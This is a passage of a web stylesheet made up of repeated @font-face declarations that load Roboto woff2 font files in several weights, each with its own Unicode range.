FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-bf5e5259.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-41d25e69.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-fb5169d9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-1dba1bc2.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-c4482425.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-a1dc56af.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-20c48c4e.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-3603e9b2.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-31b09f96.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-bf5e5259.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-41d25e69.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-fb5169d9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-1dba1bc2.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-c4482425.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-a1dc56af.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-20c48c4e.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-3603e9b2.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-31b09f96.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-bf5e5259.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-41d25e69.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-fb5169d9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-1dba1bc2.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-c4482425.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-a1dc56af.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-20c48c4e.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-3603e9b2.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-31b09f96.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-bf5e5259.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-41d25e69.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-fb5169d9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-1dba1bc2.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-c4482425.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-a1dc56af.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-20c48c4e.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-3603e9b2.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-31b09f96.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-bf5e5259.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-41d25e69.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-fb5169d9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-1dba1bc2.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-c4482425.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-a1dc56af.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-20c48c4e.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-3603e9b2.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}
